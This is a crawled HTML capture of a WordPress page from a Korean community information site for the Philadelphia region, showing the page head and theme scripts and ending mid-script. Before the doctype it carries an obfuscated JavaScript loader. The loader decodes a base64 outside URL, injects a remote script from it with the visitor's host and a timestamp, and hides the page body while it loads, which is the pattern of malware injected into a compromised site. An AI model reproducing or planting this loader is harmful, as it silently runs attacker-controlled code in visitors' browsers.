

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/pd/%EC%97%AC%ED%96%89%EC%82%AC/
body_size: 29965
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) | 필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/" />
<meta property="og:url" content="https://philain.com/pd/%EC%97%AC%ED%96%89%EC%82%AC/" />
<meta property="og:type" content="website" />
<meta property="og:title" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)  필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta name="title" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)  필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta name="twitter:title" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)  필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta property="og:description" content="필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta property="description" content="필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta name="description" content="필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean" />
<meta property="article:published_time" content="2017-11-11T01:09:25-05:00" />
<meta property="article:modified_time" content="2025-11-20T19:10:18-05:00" />
<meta property="og:updated_time" content="2025-11-20T19:10:18-05:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=3c7ab75d1c5f11a46945e28856a0d419&mb_nonce_time=1768853008&wp_nonce_value=8e961e93c9&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=3c7ab75d1c5f11a46945e28856a0d419&mb_nonce_time=1768853008&wp_nonce_value=8e961e93c9&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "home1";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fpd%252F%2525EC%252597%2525AC%2525ED%252596%252589%2525EC%252582%2525AC%252F";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/pd/%EC%97%AC%ED%96%89%EC%82%AC/";shareData["title"]			= "필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)  필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean";shareData["image"]		= "";shareData["content"]	= "필라인, 필라한인, 필라 한인, 필라델피아 한인, Phila Korean, Philadelphia Korean";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/1256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://philain.com/" />
<link rel='shortlink' href='https://philain.com/' />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "65f2d8731d";
         </script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/philain.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/philain.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/philain.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="12372521d3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}.td-page-content h1,.wpb_text_column h1{font-family:"Noto Sans KR";font-weight:bold}:root{--td_header_color:#0000ff}</style>

<meta name="generator" content="Powered by MangBoard" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
